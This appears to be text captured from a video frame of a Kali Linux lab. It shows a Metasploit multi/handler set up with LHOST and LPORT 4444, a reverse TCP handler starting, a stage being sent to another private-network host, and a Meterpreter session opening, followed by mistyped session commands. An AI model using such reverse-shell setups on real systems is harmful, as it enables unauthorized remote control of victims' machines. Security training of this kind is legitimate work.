 Kali-Linux-2019.4-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
root@kali: ~
07:49 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.52.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] Sending stage (180291 bytes) to 192.168.52.129
[*] Meterpreter session 1 opened (192.168.52.128:4444 → 192.168.52.129:49709) at 2020-01-25 19:49:02 -0500
meterpreter > sessions -j
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i
Type here to search
4:49 PM
1/25/2020
5